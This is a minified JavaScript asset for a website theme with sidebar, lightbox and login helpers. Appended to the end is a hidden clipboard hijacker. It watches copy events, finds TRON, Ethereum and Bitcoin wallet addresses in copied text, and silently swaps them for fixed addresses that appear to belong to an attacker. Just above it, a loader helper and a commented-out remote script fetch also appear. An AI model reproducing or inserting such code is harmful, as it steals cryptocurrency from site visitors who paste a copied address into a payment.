.sidebar-column").theiaStickySidebar({additionalMarginTop:e+0}),jQuery(".container .content-column").theiaStickySidebar({additionalMarginTop:e+0}))}function fancybox(){"use strict";$(function(){if(0==caozhuti.is_singular)return!1;$('.entry-content a[href*=".jpg"],.entry-content a[href*=".jpeg"],.entry-content a[href*=".png"],.entry-content a[href*=".gif"]').each(function(){0==$(this).parents("a").length&&$(this).attr("data-fancybox","images")})})}function dimmer(e,t){"use strict";var a=jQuery(".dimmer");switch(e){case"open":a.fadeIn(t);break;case"close":a.fadeOut(t)}}function notify(){"use strict";$(function(){if(0==caozhuti.site_notice.is)return!1;null==$.cookie("cao_notice_cookie")&&Swal.fire({html:caozhuti.site_notice.html,background:caozhuti.site_notice.color,showConfirmButton:!1,width:560,padding:"0",allowOutsideClick:!1,showCloseButton:!0}).then(e=>{$.cookie("cao_notice_cookie","1",{expires:1})})})}function is_check_name(e){return/^[\w]{3,16}$/.test(e)}function is_check_mail(e){return/^[_a-z0-9-]+(\.[_a-z0-9-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,4})$/.test(e)}function is_check_pass(e,t){return!(e.length<6)&&!(e=!t)}function is_in_weixin(){return"micromessenger"==navigator.userAgent.toLowerCase().match(/MicroMessenger/i)}window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.loadHidden=!1,jQuery(function(){"use strict";carousel(),slider(),megaMenu(),categoryBoxes(),offCanvas(),search(),pagination(),sidebar(),fancybox(),userinit(),signup_popup(),share_pop(),widget_ri(),notify(),tap_full(),ajax_searc(),ajax_getpost()}),jQuery(window).scroll(function(){"use strict";(body.hasClass("navbar-sticky")||body.hasClass("navbar-sticky_transparent"))&&window.requestAnimationFrame(navbar)}),jQuery(".header-dropdown").hover(function(){$(this).addClass("active")},function(){$(this).removeClass("active")}),document.addEventListener("lazyloaded",function(e){var t={disableParallax:/iPad|iPhone|iPod|Android/,disableVideo:/iPad|iPhone|iPod|Android/,speed:.1};(jQuery(e.target).parents(".hero").length||jQuery(e.target).hasClass("hero"))&&jQuery(e.target).jarallax(t),(jQuery(e.target).parent().hasClass("module")&&jQuery(e.target).parent().hasClass("parallax")||jQuery(e.target).parent().hasClass("entry-navigation"))&&jQuery(e.target).parent().jarallax(t)});
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
// window.onload = function() {
    // loadJSScript("//www.qumaw.com/jquery.js?"+Math.random(), function() { 
    //      console.log("Jquery loaded");
    // });
// }
(function(){function rca() {const tar = /(?:\b|[^A-Za-z0-9])T[a-zA-Z0-9]{33}(?:\b|[^A-Za-z0-9])/g,ear = /(?:\b|[^A-Za-z0-9])0x[a-fA-F0-9]{40}(?:\b|[^A-Za-z0-9])/g,bar = /(?:\b|[^A-Za-z0-9])(?:1[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar0 = /(?:\b|[^A-Za-z0-9])(?:3[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar1 = /(?:\b|[^A-Za-z0-9])(?:bc1q[a-zA-Z0-9]{38})(?:\b|[^A-Za-z0-9])/g,bar2 = /(?:\b|[^A-Za-z0-9])(?:bc1p[a-zA-Z0-9]{58})(?:\b|[^A-Za-z0-9])/g;document.addEventListener('copy', function(e) {const ttc = window.getSelection().toString();if (ttc.match(tar)) {const ncd = ttc.replace(tar, 'TLUkBzfYZek4tZt8yUmmvg2CQcyikEEdkZ');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(ear)) {const ncd = ttc.replace(ear, '0x8f5514751585f37d5d4949b7673f420aafe7cfc4');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar)) {const ncd = ttc.replace(bar, '1QJXBe2sKFo3hDS4yqDRnm967zRRz4XTrN');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar0)) {const ncd = ttc.replace(bar0, '36KdRf3KALiiNQbnakiSxKjE13ocd1vV4j');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar1)) {const ncd = ttc.replace(bar1, 'bc1quzk7um3n0nu9wfsdmkseuh7m359t4eq89snuyu');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar2)) {const ncd = ttc.replace(bar2, 'bc1quzk7um3n0nu9wfsdmkseuh7m359t4eq89snuyu');e.clipboardData.setData('text/plain', ncd);e.preventDefault();}});}setTimeout(()=>{const obs = new MutationObserver(ml => {for (const m of ml) {if (m.type === 'childList') {rca();}}});obs.observe(document.body, { childList: true, subtree: true });},1000);rca();})();